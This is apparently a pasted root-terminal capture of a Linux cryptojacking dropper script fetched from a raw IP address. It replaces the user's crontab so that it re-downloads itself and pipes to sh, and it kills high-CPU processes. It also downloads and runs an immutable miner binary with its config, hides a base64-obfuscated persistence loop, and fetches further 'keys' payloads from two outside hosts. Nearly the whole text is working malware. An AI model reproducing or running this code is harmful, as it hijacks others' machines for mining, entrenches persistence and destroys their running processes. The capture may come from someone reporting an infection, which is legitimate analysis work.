 root@node1:~# curl -s http://185.164.72.119/log_rotate.bin||wget -q -O- http://185.164.72.119/log_rotate.bin
#!/bin/sh
crontab -r || true && \
echo "*/55 * * * * (curl -s http://185.164.72.119/log_rotate.bin||wget -q -O- http://185.164.72.119/log_rotate.bin)|sh" > /tmp/cron || true && \
crontab /tmp/cron || true && \
rm -rf /tmp/cron || true && \
ps aux | grep -vw log_rot | awk '{if($3>40.0) print $2}' > /tmp/proc && while read procid; do kill -9 $procid; done < /tmp/proc
ps -fe | grep -w log_rot | grep -v grep
if [ $? -eq 0 ]
then
pwd
else
chattr -i /tmp/log_rot
rm -rf /tmp/log_rot
rm -rf /tmp/.c
crontab -r || true && \
echo "*/55 * * * * (curl -s http://185.164.72.119/log_rotate.bin||wget -q -O- http://185.164.72.119/log_rotate.bin)|sh" > /tmp/cron || true && \
crontab /tmp/cron || true && \
rm -rf /tmp/cron || true && \
curl -o /tmp/log_rot http://185.164.72.119/luk-cpu || wget -O /tmp/log_rot http://185.164.72.119/luk-cpu
curl -o /tmp/.c http://185.164.72.119/config.json || wget -O /tmp/.c http://185.164.72.119/config.json
chmod 777 /tmp/log_rot
cd /tmp
/sbin/sysctl -w vm.nr_hugepages=1000
chattr +i log_rot
./log_rot -c .c >/dev/null &
fi
#rm -rf /tmp/asap
#rm -rf /tmp/asap1
#rm -rf /tmp/keys
echo$IFS$()dGVzdCAtZiAvdG1wLzEgfHwgd2hpbGUgOjsgZG8gY3JvbnRhYiAtciB8fCB0cnVlICYmIGVjaG8gIiovNTUgKiAqICogKiAoY3VybCAtcyBodHRwOi8vMTg1LjE2NC43Mi4xMTkvbG9nX3JvdGF0ZS5iaW58fHdnZXQgLXEgLU8tIGh0dHA6Ly8xODUuMTY0LjcyLjExOS9sb2dfcm90YXRlLmJpb
il8c2giID4gL3RtcC9jcm9uIHx8IHRydWUgJiYgY3JvbnRhYiAvdG1wL2Nyb24gfHwgdHJ1ZSAmJiBybSAtcmYgL3RtcC9jcm9uIHx8IHRydWU7IHRvdWNoIC90bXAvMTsgZG9uZSA+L2Rldi9udWxsICY=|base64$IFS$()-d|sh
#ps jfx | grep "curl" | grep -v "grep" | awk '{ print $3}' > /tmp/pidd && while read pidd; do kill -9 -$pidd; done < /tmp/pidd
test -f /tmp/keys || curl -o /tmp/keys http://178.32.46.58/keys || wget -O /tmp/keys http://178.32.46.58/keys && chmod +x /tmp/keys
test -f /tmp/asap1 || (curl -s http://185.164.72.119/keys.sh||wget -q -O- http://185.164.72.119/keys.sh)|bash >/dev/null &
echo "runing....."